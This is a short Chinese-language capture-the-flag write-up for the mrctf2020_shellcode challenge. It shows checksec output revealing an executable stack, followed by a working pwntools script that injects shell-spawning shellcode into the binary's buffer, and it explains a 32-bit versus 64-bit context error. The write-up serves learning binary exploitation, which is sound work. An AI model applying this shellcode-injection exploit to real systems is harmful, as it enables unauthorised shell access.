mrctf2020_shellcode
pwntools中shellcode使用与配置
1
2
3
4
5
6
7
8
9
bamuwe@qianenzhao:~$ checksec mrctf2020_shellcode
[*] '/home/bamuwe/mrctf2020_shellcode'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
没有开启
NX
- 没有开启

NX考虑往栈上直接写入代码 ida和动态调试都发现buf栈空间为0x410足够写入shellcode
1
2
3
4
5
6
7
from pwn import *
context(arch='amd64',log_level='debug')
#io = gdb.debug('./mrctf2020_shellcode','break main')
io = process('./mrctf2020_shellcode')
payload = asm(shellcraft.sh())
io.sendlineafter(b'Show me your magic!\n',payload)
io.interactive()
一开始没加context那一行报了EOF错误,是因为shellcraft.sh()默认生成的是32位shellcode,我们需要给他配置一下环境.
参考:能坑我,但没有完全坑我——mrctf2020_shellcode - Haokunnnnnnnna - 博客园 (cnblogs.com)
This post is licensed under CC BY 4.0 by the author.